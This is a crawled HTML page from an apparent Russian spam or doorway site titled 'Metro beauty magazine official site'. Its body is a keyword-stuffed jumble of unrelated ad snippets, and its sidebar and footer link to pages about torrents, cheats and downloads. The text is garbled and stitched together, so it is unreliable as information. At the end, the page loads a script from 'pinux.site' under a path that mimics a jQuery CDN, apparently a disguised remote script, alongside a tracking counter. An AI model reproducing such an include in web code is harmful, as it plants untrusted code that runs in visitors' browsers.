

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-metro-byuti-zhurnal-oficialnyy-sayt.html
body_size: 2539
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Метро бьюти журнал официальный сайт - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Метро бьюти журнал официальный сайт</h2>
                            </header>
                            <p>Количество краски в наборе достаточное для проведения экспериментов по смешиванию. Медицина и фармацевтика - медицинский каталог сайтов и статей  Также рекомендуем посетить: Карта сайта - Сайты по городам. Краткое описание: TransRussia – самая крупная в России выставка транспортно-логистических услуг и технологий, в которой принимают участие более 345 компаний из 27 стран мира. Michaelcype пишет. Изготовление шкафов-купе на заказ. Любые ваши размеры. Быстро, качественно, Московская фабрика, официальный договор, гарантия 2 года. Главный приз – шикарный весенний шопинг на 70 тысяч рублей с нашим стилистом. Выставки в Крокус Экспо: краткое описание, расписание работы, контактная информация. 
Медицина и фармацевтика - медицинский каталог сайтов и статей. Новый проект сайта chipinfo - предоставление документации на все отечественные интегральные. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-uchebnik-po-voleybolu-zheleznyak.html">Учебник по волейболу железняк</a></li>
                                <li><a href="vcjkl-skachat-filmy-v-formate-flv-besplatno.html">Скачать фильмы в формате flv бесплатно</a></li>
                                <li><a href="vcjkl-horoshiy-god-film-torrent.html">Хороший год фильм торрент</a></li>
                                <li><a href="vcjkl-zaporozhe-v-kontakte-chity.html">Запорожье в контакте читы</a></li>
                                <li><a href="vcjkl-chitat-spravochnik-stroitelya.html">Читать справочник строителя</a></li>
                                <li><a href="vcjkl-fraps-3-5-3-rus-skachat.html">Fraps 3 5 3 rus скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Kuntsevo Plaza.</li>
<li>План выставок Выставки в Крокус Экспо.</li>
<li>Медицина и фармацевтика - медицинский каталог сайтов</li>
<li>Справочник по отечественным микросхемам.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-shema-drevnego-rima.html">Схема древнего рима</a></li>
                                            <li><a href="vcjkl-tekst-pesni-pro-den-rozhdeniya-zhenschine.html">Текст песни про день рождения женщине</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-poslednyaya-versiya-chessmaster.html">Последняя версия chessmaster</a></li>
                                            <li><a href="vcjkl-film-betmen-2008-skachat.html">Фильм бэтмен 2008 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-novaya-redakciya-ustava-registraciya-obrazec.html">Новая редакция устава регистрация образец</a></li>
                                            <li><a href="vcjkl-put-zolota-i-stali-igra-skachat.html">Путь золота и стали игра скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-prilozhenie-link-mestopolozhenie.html">Приложение линк местоположение</a></li>
                                            <li><a href="vcjkl-skachat-karaoke-sbornik-besplatno-cherez-torrent.html">Скачать караоке сборник бесплатно через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
